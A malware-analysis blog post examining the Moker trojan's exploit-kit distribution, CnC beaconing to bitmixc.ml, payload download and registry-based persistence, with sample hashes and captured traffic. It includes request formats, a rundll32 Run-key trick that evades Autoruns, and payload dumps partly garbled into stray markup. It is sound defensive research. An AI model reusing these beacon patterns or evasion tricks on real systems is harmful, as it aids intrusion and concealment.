# **Elusive Moker Trojan is back**

**blog.malwarebytes.com**[/threat-analysis/2017/04/elusive-moker-trojan/](https://blog.malwarebytes.com/threat-analysis/2017/04/elusive-moker-trojan/)

#### Malwarebytes Labs **April 21, 2017** April 21, 2017



*UPDATE: This trojan is also known under the names [Yebot](https://vms.drweb.com/virus/?i=4357803) and Tilon. According to Dr Web, this family is in circulation from at least 2012. It was first described under the name Moker by [Ensilo, in 2015.](http://blog.ensilo.com/moker-a-new-apt-discovered-within-a-sensitive-network) //thanks to [@kafeine](https://twitter.com/kafeine) for the tip*

Some time ago we observed a rare, interesting malware dropped from the Rig-v EK. Its code was depicting that it is written by professionals. Research has shown that it is a sample of [Moker](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/troj_moker.a) Trojan (read more [here](http://blog.ensilo.com/moker-a-new-apt-discovered-within-a-sensitive-network)). However, for a long time, we could not find a sample with working CnC in order to do a deeper research. Finally, we found such a sample – this article will be a deep dive in its capabilities.

### **Analyzed samples**

- **[76987e1882ef27faab675c4a5ce4248d](https://www.hybrid-analysis.com/sample/af1bd82bf11e5a386abf5e1a1dc9773b66f7936f6e2e8f3ea4cc913794bf5a81?environmentId=100) main sample dropped by EK (April 2017) [f961bf2d0504e376b3305e9d06f66de3](https://virustotal.com/en/file/845992942501fe6fbb15df8392168d09f42e320f316c9649a914ec8b9c3b80ec/analysis/1491692602/) – the main module – DLL (stage 2)**
- $\cdot$  [e63913d6d389a6bc5f2aa4036717ac27](https://virustotal.com/en/file/164222d29856cba2d913e48ee36ef0d7b2fde943d7369437106317e4252f124c/analysis/)  main sample (dropped by EK) 4d9f5048e225e8b4dd5feb8ec489e483 – unpacked payload (stage 1)

Downloaded modules:

[8997b9365c697e757f5a4717ec36fb2d](https://virustotal.com/en/file/2f41e714f582af5d044a3a88cd1d3f3cda0478fe1740769ca85b868490d74c77/analysis/1492036617/) – *pluginj382dew1i.exe*

### [faf2135dc5311b034d31191694a52bbd](https://virustotal.com/en/file/4f674aef65836687b29635c01457c18d0ef87c2b4218a5ed88275dfa2ef0054f/analysis/1492036461/) – *KB1080030.exe*

Reference samples (from 2015)

[9bdd2e72708584c9fd6761252c9b0fb8](https://www.hybrid-analysis.com/sample/c6eef5fcccef671bbc6af65983974af14b1243edad0f73b45924aff4b19fe115?environmentId=1) – sample #1

## **Distribution method**

We found Moker Trojan distributed via exploit kits – in malvertising campaigns, as well as dropped from the hacked sites. Example – Rig-v EK dropping Moker:



## **Behavioral analysis**

The malware injects itself into the *svchost*, and then contacts the CnC server.



### **Network communication**

The communication is encrypted. The typical way of beaconing is to send the request to the address: *<gate\_name>.php?img=<number>*  An example of the sent request:



```
GET /nnnn04722.php?img=1 HTTP/1.1
User-Agent: Mozilla
Host: bitmixc.ml
HTTP/1.1 200 OK
Date: Mon, 03 Apr 2017 20:56:28 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:56:28 +0800
Accept-Ranges: bytes
Content-Length: 213504
Vary: Accept-Encoding, User-Agent
Content-Type: image/jpeg
..N...L...@8zs.M..R..S..G....t.q@P....s.k....:..wC..F~V.i.....f[..A..'.`J....c......D..t.M
2.7m....ir./.V6-2w7.H..pD..$+.cH.4.[..uU.Gv...^.=.11.Y......?.0...&TC.Fbi.d......>QU.^..@+.
0...P-....P-....VR......b..\bar{6}X.C...T...E'e.D...K...R.(D...A.(m...p..@.7?!)H...>.V..........#^4~1.G3./.O...............K9.......E`...e9.~z[./...Fk7.Hw..H.
2V \ldots I \ldots V' \ldots 1.) 6{
1/.u. .j. \ldots/y$....ubN..5..cB....C6...a...W..;..ey..!....+vQ..P........5i.~../.....K{.9...
\ldots \ldots \ldots + 0 \ldots 0 \ldots F) M-. \ldots \ldots \ldots DY \ldots B . 8w \ldots r \ldots w.
```
The server responds with encrypted content (the bot saves it in a registry key). Then it injects itself in other applications and sends further requests, including the data of the infected machine, i.e.:



GET /nnnn04722.php?page=<computername><windows\_version>\_<disk\_id>&s=<number>p= <number>.<number>&err=<number>.<number>

In the below case, the response turned out to be a PE file (an updated version of the bot) obfuscated by XOR with a character 'c'.

```
POST /nnnn04722.php?
page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0 HTTP/1.1
Content-Type: application/ocsp-request
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: bitmixc.ml
Content-Length: 11
Connection: Keep-Alive
Cache-Control: no-cache
\langle \dots 1003*HTTP/1.1 200 OK
Date: Mon, 03 Apr 2017 20:50:57 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:50:57 +0800
Vary: Accept-Encoding, User-Agent
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/ocsp-response
246a7
+.\cdot F... 4.... . B. . C.
l.mc.i.B.b/.B7.
.C. . . . . . . C. .\ldots C. \ldots C. \ldotsC
\ldots \ldotscccccccccccccccccc3&cc/
bgc., R7cccccccc.c'bhb.cc.ccc.bccccc>Qcccsccc.ccc#ccscccaccgcccc
\sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n
```
The server responds either by sending some encrypted content or a number:

=<number>

```
\...F.-.{.-..R...z.Z044..0#8j.+........
9., . . E . . . . . . - . . . - . . . - . . . - . . . - . . . . - . . . . - . . . . - . . . . . 1. _ . . = . . . . . . . = q
. .q8...*.....k.z.D..+...-<....*....F..`.....9}.|.5..<..
         \sim \sim. . %21. . . . .
                                           Contract
Date: Mon, 03 Apr 2017 20:57:32 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:57:33 +0800
Vary: Accept-Encoding, User-Agent
Content-Length: 6
Keep-Alive: timeout=1, max=99
Connection: Keep-Alive
Content-Type: application/ocsp-response
=4073745 client pkt(s), 2 server pkt(s), 3 turns.
```
### **Persistence**

Moker achieves its persistence by adding a Run key in the registry. This method may look very simple at first. However, the authors of the malware hid the real executable behind a legitimate Microsoft application – Rundl32.exe. Thanks to this trick, it is much harder to notice it – a popular tool used to examine persistent applications, *Sysinternals' autoruns*, does not show such keys by default, assuming that they are harmless. (Viewing them can be enabled by clearing the default option "Hide Windows Entries".)



The sample of Moker is dropped in the current user's home directory:



If we take a closer look at the sample, we can see that it has been slightly modified in comparison to the original one – some encrypted information has been removed:



As it turned out after the further research (see in the part "Inside"), those bytes contains the CnC address, prefixed by a special tag. The information removed from the executable is not lost but stored elsewhere – in one of the registry keys created for storing the malware configuration.

Other keys created by the malware are saved under "*..\CLSID\{448D3B34-8D3B-3B34- 8D3B-48D3448D3B34}":*



The full dump of the registry entries is available [here.](https://gist.githubusercontent.com/hasherezade/40157ab29c6b1001855a0589b1d5369a/raw/5987889557e092a8c35653881e2a78d940102d24/moker.reg)

As it turned out, the encrypted CnC address, that was removed from the executable, is persisted in the registry, inside the key "5":



Compare with the data from inside the original sample:



Another key, "6", stores a PE file (the executable dumped from the registry is available here: [91f754c3fc475aed93e80575bb503c73\)](https://virustotal.com/en/file/aec046984fd89902559db13fe1e2fab4c5a4c969eed6b6e59d617d109eed3ec9/analysis/1491351756/).



The key "7" stores the data that was downloaded from the CnC after the initial beacon:



Compare with the content of the server response:

#### GET /nnnn04722.php?img=1 HTTP/1.1

**Client** 

User-Agent: Mozilla

**Transport** 

Host: bitmixc.ml



The key "10" contains the name of the downloaded module:



The new module is stored in *ProgramData*:



Its persistence is added also with the help of a Run key (in a similar way as the previously described case):

